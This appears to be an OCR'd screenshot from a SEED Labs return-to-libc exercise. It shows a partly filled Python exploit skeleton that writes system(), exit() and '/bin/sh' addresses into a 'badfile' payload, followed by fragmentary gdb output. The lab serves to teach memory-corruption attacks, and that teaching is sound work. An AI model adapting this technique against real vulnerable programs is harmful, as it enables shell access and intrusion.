 SEED-new [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Apr 3 11:46
Open *exploit.py Save
~/Downloads/Labsetup
instructions.txt *exploit.py
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 0
8 sh_addr = 0x00000000 # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 0
12 system_addr = 0xf7e12420 # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 0
16 exit_addr = 0x00000000 # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21 f.write(content)
Python 3 Tab Width: 8 Ln 12, Col 25 INS
seed@VM: ~/.../Labsetup
f7debee5 (<__libc_start_main+245>: add esp,0x10)
>: endbr32)
ARITY adjust ZERO sign trap INTERRUPT direction overflow)
------------------code-------------------------------------]
: mov ebx,DWORD PTR [ebp-0x4]
: leave
: ret
endbr32
: lea ecx,[esp+0x4]
: and esp,0xfffffff0
>: push DWORD PTR [ecx-0x4]
>: push ebp
-----------------stack-------------------------------------]
xf7debee5 (<__libc_start_main+245>: add esp,0x10)
x1
xffffd1f4 --> 0xffffd39f ("/home/seed/Downloads/Labsetup/retlib")
xffffd1fc --> 0xffffd3c4 ("SHELL=/bin/bash")
xffffd184 --> 0x0
xf7fb4000 --> 0x1e6d6c
xf7ffd000 --> 0x2bf24
xffffd1d8 --> 0xffffd1f4 --> 0xffffd39f ("/home/seed/Downloads/Labs
-----------------------------------------------------------]
data, value
ef in main ()
no debug info>} 0xf7e12420 <system>
no debug info>} 0xf7e04f80 <exit>
VM:~/.../Labsetup$ gedit exploit.py
VM:~/.../Labsetup$
Right Ctrl
Search
10:46 AM
4/3/2023
4